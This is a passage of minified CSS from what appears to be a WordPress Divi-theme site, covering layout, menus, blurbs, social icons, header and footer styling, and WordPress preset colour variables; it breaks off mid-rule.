.container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}}#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_pb_widget .wp-block-search__label{display:none}.et_pb_widget .wp-block-search__button,.et_pb_widget .wp-block-search__input{padding:.7em;height:40px!important;margin:0;font-size:14px;line-height:normal!important;border:1px solid #ddd;color:#666}.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.et_pb_widget .wp-block-search{position:relative}.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}.mobile_menu_bar:after,.mobile_menu_bar:before{color:#2ea3f2}.container{text-align:left;position:relative}.et-menu,nav.et-menu-nav{float:left}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.mobile_menu_bar:before{content:"\61";font-size:32px;left:0;position:relative;top:0}.et-social-facebook a.icon:before{content:"\e093"}*{-webkit-box-sizing:border-box;box-sizing:border-box}.et_pb_button:after,.mobile_menu_bar:before{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px}.et_pb_button{position:relative}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button:before{display:none}.et_pb_column_1_4 h4{font-size:18px}.et_pb_column_1_4 h6{font-size:15px}.et_pb_bg_layout_dark{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_module{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border{position:relative;border:0 solid #333}.et_multi_view_hidden{display:none!important}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}.et-waypoint:not(.et_pb_counters){opacity:0}.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}@media (min-width:981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875%!important}.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_section{padding:4% 0}}@media (max-width:980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_section{padding:50px 0}}.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_pb_row:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_column,.et_pb_row{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}}@media (max-width:980px){.et_pb_row{max-width:1080px}.et_pb_row{padding:30px 0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}}.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .post-meta a{text-decoration:none}.et_pb_posts .et_pb_post{position:relative}@media (min-width:981px) and (max-width:1100px){#sidebar .et_pb_widget{margin-left:0}.et_pb_post{margin-bottom:42px}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_pb_column{width:100%!important}.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}button::-moz-focus-inner{padding:0;border:0}.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}@media (min-width:981px){.et_pb_gutters3 .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}}.nav li{position:relative;line-height:1em}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0}.et_pb_module .mobile_menu_bar:before{top:2px}.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget ul li{margin-bottom:.5em}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_pb_button_module_wrapper>a{display:inline-block}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image img{position:relative}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;position:relative;z-index:10}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-social-linkedin a.icon:before{content:"\E09D"}.et_pb_text{word-wrap:break-word}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}body,body .et_pb_bg_layout_light .et_pb_post p{font-size:14px}.horizontal-align{display:flex;gap:20px;align-items:center;justify-content:flex-end}::placeholder{color:#999}@media (max-width:980px){.logo-wrapper.et_pb_column{margin-bottom:0!important}.horizontal-align{display:unset;gap:unset;align-items:unset;justify-content:unset}}.et_pb_post.clearfix{display:flex!important}@media (max-width:766px){.et_pb_post.clearfix{flex-direction:column;padding:20px!important}}.post-meta{display:flex;justify-content:space-between}.author.vcard{text-transform:capitalize!important}span.published{font-weight:400!important}.entry-title{text-align:left!important}.entry-title a{text-align:left!important}.entry-title,.post-content,.post-meta{width:100%!important}#footer.footer__container .et_pb_menu__menu>nav{display:flex;flex-direction:column!important}@media (max-width:1280px){.post-content-inner,.post-meta{margin-top:20px!important}}.mobile-footer-menu .et_pb_menu__menu{display:block}.mobile-footer-menu .et_mobile_nav_menu{display:none}footer .et_pb_menu__wrap{display:block!important}.latest__news .et_pb_post{padding:0!important}.mobile-logo{max-height:100px;opacity:1;overflow:hidden}.author.vcard{display:none!important}.logo-wrapper img{opacity:1!important}body,html{overflow-y:overlay;overflow-x:unset;scroll-behavior:unset;scroll-snap-type:unset;scroll-snap-stop:unset}@media (max-width:767px){.mobile-header .et_pb_blurb_position_left .et_pb_blurb_container{padding-left:5px!important}.et_pb_menu__wrap .mobile_menu_bar:before{top:9px}}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-group{box-sizing:border-box}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:823px;--wp--style--global--wide-size:1080px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.mobile-header{display:flex!important;flex-direction:row!important}@media (max-width:1426px){.horizontal-align{padding:0}}.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:30px;padding-bottom:30px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0!important;padding-right:40px!important;padding-bottom:0!important;padding-left:40px!important;margin-right:auto!important;margin-bottom:1px!important;margin-left:auto!important;padding-top:0;padding-right:40px;padding-bottom:0;padding-left:40px}.et_pb_row_0_tb_header,.et_pb_row_1_tb_header,.et_pb_row_2_tb_header{width:100%;max-width:1330px}.et_pb_row_0_tb_header{gap:0}.et_pb_image_0_tb_header{margin-bottom:0!important;text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:Poppins,Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et_pb_menu_0_tb_header.et_pb_menu,.et_pb_menu_1_tb_header.et_pb_menu{background-color:#fff}.et_pb_menu_0_tb_header{margin-top:0!important;margin-bottom:0!important}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#000}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header{padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important}.et_pb_button_0_tb_header_wrapper{margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{border-color:RGBA(255,255,255,0);border-radius:20px;font-size:22px;font-family:'',sans-serif!important;font-weight:600!important;background-color:#12308f}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_0_tb_header:before{display:none!important}.et_pb_section_1_tb_header{width:100%;max-width:100%;z-index:10;box-shadow:0 2px 17px -18px #12308f}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308f;gap:0}.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{padding-top:0!important;padding-bottom:0!important;padding-top:0;padding-bottom:0}.et_pb_image_1_tb_header{padding-left:40px;text-align:center}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,.16);gap:0}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header{font-size:27px;color:#12308f!important;text-align:left}.et_pb_blurb_0_tb_header.et_pb_blurb{padding-left:20px!important;margin-top:10px!important}.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et_pb_image_wrap{width:24px}.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#12308f}.et_pb_column_0_tb_header,.et_pb_column_1_tb_header{padding-right:0;padding-left:0}.et_pb_section_0_tb_header{width:100%;max-width:100%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0 2px 17px -18px #12308f}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{width:190px}.et_pb_row_1_tb_header,.et_pb_row_2_tb_header,.et_pb_section_1_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0;padding-bottom:10px}.et_pb_row_0_tb_header.et_pb_row{padding-right:20px!important;padding-left:20px!important;padding-right:20px!important;padding-left:20px!important}.et_pb_image_0_tb_header{width:120px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308f}.et_pb_image_1_tb_header{padding-right:20px;padding-left:20px;margin-top:20px!important;margin-bottom:20px!important;width:230px;max-width:100%}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,.16)}.et_pb_row_2_tb_header.et_pb_row{padding-top:10px!important;padding-top:10px!important}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header{font-size:27px}.et_pb_menu_1_tb_header{padding-right:10px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0;padding-bottom:10px}.et_pb_button_0_tb_header,.et_pb_row_0_tb_header,.et_pb_section_0_tb_header{display:none!important}.et_pb_row_0_tb_header.et_pb_row{padding-right:20px!important;padding-left:20px!important;padding-right:20px!important;padding-left:20px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308f}.et_pb_image_1_tb_header{padding-top:0;padding-right:20px;padding-bottom:0;padding-left:20px;margin-top:20px!important;margin-bottom:15px!important}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,.16)}.et_pb_row_2_tb_header.et_pb_row{padding-top:10px!important;padding-top:10px!important}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header{font-size:27px}.et_pb_menu_1_tb_header{padding-right:10px}}.et_pb_section_0_tb_footer.et_pb_section{padding-right:40px;padding-left:40px}.et_pb_row_0_tb_footer,.et_pb_row_1_tb_footer,.et_pb_row_2_tb_footer,.et_pb_row_3_tb_footer{width:100%;max-width:none}.et_pb_image_0_tb_footer{width:200px;text-align:left;margin-left:0}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_footer.et_pb_blurb .et_pb_module_header{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:18px;color:#12308f!important}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_3_tb_footer.et_pb_blurb,.et_pb_blurb_4_tb_footer.et_pb_blurb{font-family:'',sans-serif;padding-right:0!important;margin-right:0!important;width:100%}.et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_1_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_2_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_3_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_4_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_5_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap{width:40px}.et_pb_blurb_0_tb_footer .et_pb_blurb_content,.et_pb_blurb_1_tb_footer .et_pb_blurb_content,.et_pb_blurb_2_tb_footer .et_pb_blurb_content,.et_pb_blurb_3_tb_footer .et_pb_blurb_content,.et_pb_blurb_4_tb_footer .et_pb_blurb_content,.et_pb_blurb_5_tb_footer .et_pb_blurb_content{max-width:100%}.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb,.et_pb_blurb_5_tb_footer.et_pb_blurb{font-family:'',sans-serif;color:#000!important;padding-right:0!important;margin-right:0!important;width:100%}.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_blurb_description a,.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a,.et_pb_menu_2_tb_footer.et_pb_menu ul li a,.et_pb_menu_3_tb_footer.et_pb_menu ul li a{color:#000!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:2px!important;margin-top:0!important;padding-top:2px}.et_pb_text_0_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:20px!important}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before{font-size:19px;line-height:38px;height:38px;width:38px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon{height:38px;width:38px}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon .icon:before{color:#fff}.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text{color:#12308f!important}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_5_tb_footer{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:20px;margin-bottom:24px!important}.et_pb_menu_0_tb_footer.et_pb_menu,.et_pb_menu_1_tb_footer.et_pb_menu,.et_pb_menu_2_tb_footer.et_pb_menu,.et_pb_menu_3_tb_footer.et_pb_menu{background-color:#fff}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_2_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_3_tb_footer .mobile_nav .mobile_menu_bar:before{color:#7ebec5}.et_pb_blog_0_tb_footer .et_pb_post .entry-title a,.et_pb_blog_1_tb_footer .et_pb_post .entry-title a{font-family:Poppins,Helvetica,Arial,Lucida,sans-serif!important}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0;padding-right:40px;padding-bottom:0;padding-left:40px}.et_pb_image_1_tb_footer{text-align:left;margin-left:0}.et_pb_row_3_tb_footer.et_pb_row{margin-top:0!important}.et_pb_text_6_tb_footer,.et_pb_text_7_tb_footer{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:20px;margin-top:50px!important;margin-bottom:24px!important}.et_pb_blog_1_tb_footer .et_pb_post .entry-title{font-size:14px!important}.et_pb_row_5_tb_footer{width:100%;max-width:1300px}.et_pb_text_10_tb_footer.et_pb_text,.et_pb_text_11_tb_footer.et_pb_text{color:#fff!important}.et_pb_text_10_tb_footer{font-family:'',sans-serif;padding-top:5px!important;padding-bottom:5px!important;margin-top:0!important;margin-bottom:0!important}.et_pb_text_11_tb_footer{font-family:'',sans-serif;padding-top:5px!important;padding-bottom:5px!important;margin-top:0!important;margin-bottom:0!important}a:hover{color:#eaae17}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon,.et_pb_social_media_follow_network_3_tb_footer a.icon{background-color:#12308f!important}.et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{border-radius:50px}.et_pb_social_media_follow_network_0_tb_footer,.et_pb_social_media_follow_network_1_tb_footer,.et_pb_social_media_follow_network_2_tb_footer,.et_pb_social_media_follow_network_3_tb_footer{margin-right:10px!important}.et_pb_section_0_tb_footer{width:1330px;max-width:100%;margin-left:auto!important;margin-right:auto!important}.et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_2_tb_footer.et_pb_row{margin-top:0!important;margin-bottom:0!important;margin-left:0!important;margin-right:auto!important}.et_pb_blurb_0_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_1_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_2_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_3_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_4_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_5_tb_footer.et_pb_blurb.et_pb_module{margin-left:0!important;margin-right:auto!important}.et_pb_section_1_tb_footer{max-width:1300px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_5_tb_footer.et_pb_row{padding-top:0!important;padding-right:40px!important;padding-bottom:0!important;paddin